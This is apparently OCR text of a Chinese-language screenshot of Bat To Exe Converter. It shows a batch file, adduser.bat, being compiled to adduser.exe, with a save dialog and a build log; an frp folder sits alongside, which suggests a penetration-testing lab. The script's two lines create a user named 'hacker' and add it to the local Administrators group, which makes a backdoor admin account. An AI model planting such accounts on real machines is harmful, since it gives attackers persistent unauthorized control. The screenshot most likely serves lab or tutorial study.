 Bat To Exe Converter v3.2 - adduser.bat
文件 编辑 转换 工具 语言 ?
新建 打开 保存 关闭 设置 转换 运行 网站 更新 关于 CMD-界面 捐赠
adduser.bat
选项 嵌入 版本信息
1 net user hacker password /add
2 net localgroup Administrators hacker /add
图标:
...
保存文件为...
此电脑 › 桌面 › CFS
搜索"CFS"
组织 新建文件夹
思维世纪
思维世纪-坚果云
我的坚果云
总结
此电脑
3D 对象
视频
名称 修改日期 类型
frp 2020/3/20 14:05 文件夹
adduser.exe 2020/3/20 15:53 应用程序
文件名(N): adduser.exe
保存类型(T): EXE (*.exe)
隐藏文件夹
保存(S) 取消
[03:53:21 PM] 创建 EXE
[03:53:21 PM] 文件名: D:\Shad0wpf\Desktop\CFS\
[03:53:21 PM] 格式: 32 位 | 控制台（可见）
[03:53:22 PM] 添加资源... 确定
[03:53:22 PM] 处理完成
否
搜索
行: 2 位置: 42 D:\Shad0wpf\Desktop\CFS\adduser.bat